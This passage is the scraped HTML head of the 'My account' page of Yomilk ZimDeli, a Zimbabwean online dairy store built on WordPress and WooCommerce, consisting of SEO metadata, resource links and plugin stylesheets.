

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yomilk.net/my-account/
body_size: 30911
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="YoMilk Zimdeli">
<meta name="application-name" content="YoMilk Zimdeli">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon"  href="https://yomilk.net/wp-content/uploads/2020/12/app_splash.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://yomilk.net/wp-content/uploads/2020/12/app_splash.png">
<!-- / SuperPWA.com -->
<meta name='robots' content='noindex, follow' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>My account | Yomilk ZimDeli</title>
	<meta name="description" content="Yomilk specialises in farm fresh whole milk &amp; milk products, pasteurised and homogenised. We have a range of FMCG products that we cant wait for you to taste. Order on our online store today!" />
	<link rel="canonical" href="https://yomilk.net/my-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My account | Yomilk ZimDeli" />
	<meta property="og:description" content="Yomilk specialises in farm fresh whole milk &amp; milk products, pasteurised and homogenised. We have a range of FMCG products that we cant wait for you to taste. Order on our online store today!" />
	<meta property="og:url" content="https://yomilk.net/my-account/" />
	<meta property="og:site_name" content="Yomilk ZimDeli" />
	<meta property="article:publisher" content="https://www.facebook.com/zimdeli" />
	<meta property="article:modified_time" content="2022-03-26T17:01:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yomilk.net/my-account/","url":"https://yomilk.net/my-account/","name":"My account | Yomilk ZimDeli","isPartOf":{"@id":"https://yomilk.net/#website"},"datePublished":"2020-12-16T13:36:09+00:00","dateModified":"2022-03-26T17:01:13+00:00","description":"Yomilk specialises in farm fresh whole milk & milk products, pasteurised and homogenised. We have a range of FMCG products that we cant wait for you to taste. Order on our online store today!","breadcrumb":{"@id":"https://yomilk.net/my-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yomilk.net/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://yomilk.net/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yomilk.net/"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"WebSite","@id":"https://yomilk.net/#website","url":"https://yomilk.net/","name":"Yomilk ZimDeli","description":"Zimbabwe&#039;s Freshest Dairy Products","publisher":{"@id":"https://yomilk.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yomilk.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://yomilk.net/#organization","name":"Yomilk ZimDeli","url":"https://yomilk.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yomilk.net/#/schema/logo/image/","url":"https://yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png","contentUrl":"https://yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png","width":512,"height":512,"caption":"Yomilk ZimDeli"},"image":{"@id":"https://yomilk.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zimdeli","https://www.instagram.com/zimdeli"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yomilk ZimDeli &raquo; Feed" href="https://yomilk.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yomilk ZimDeli &raquo; Comments Feed" href="https://yomilk.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yomilk.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyomilk.net%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yomilk.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyomilk.net%2Fmy-account%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://yomilk.net/wp-content/plugins/woo-delivery/block/assets/css/frontend.css?ver=1.3.77' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yomilk.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-core/blocks/login-form/index.css */
</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-core/blocks/primary-nav/index.css */
</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/member/index.css */
</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/members/index.css */
</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/dynamic-members/index.css */
</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/online-members/index.css */
</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/active-members/index.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://yomilk.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='hide_field_class_style-inline-css'>
.cfef-hidden {
					 display: none !important;
			 }
/*# sourceURL=hide_field_class_style-inline-css */
</style>
<link rel='stylesheet' id='onaerp-statements-css' href='https://yomilk.net/wp-content/plugins/onaerp-statements/public/css/onaerp-statements-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/select2.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
